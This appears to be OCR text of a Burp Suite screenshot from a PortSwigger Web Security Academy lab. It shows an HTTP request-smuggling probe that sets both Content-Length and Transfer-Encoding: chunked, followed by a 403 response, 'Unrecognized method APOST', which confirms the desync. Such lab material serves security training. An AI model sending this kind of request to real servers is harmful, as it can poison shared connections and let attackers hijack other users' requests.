 Pretty Raw \n Actions
1 POST / HTTP/1.1 \r \n
2 Host: ac721f8e1fcb0119c0b98800005c0061.web-security-academy.net \r \n
3 Cookie: session=ehzpRrrgyPHDRJtSnaWLcZ0fstSXLWiC \r \n
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google
Chrome";v="100" \r \n
5 Sec-Ch-Ua-Mobile: ?0 \r \n
6 Sec-Ch-Ua-Platform: "Windows" \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 \r \n
10 Sec-Fetch-Site: none \r \n
11 Sec-Fetch-Mode: navigate \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Sec-Fetch-Dest: document \r \n
14 Accept-Encoding: gzip, deflate \r \n
15 Accept-Language: zh-CN,zh;q=0.9 \r \n
16 Connection: close \r \n
17 Content-Length: 10 \r \n
18 Transfer-Encoding:chunked \r \n
19 \r \n
20 0 \r \n
21 \r \n
22 A \r \n
23 \r \n
24
Pretty Raw Render \n Actions
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method APOST"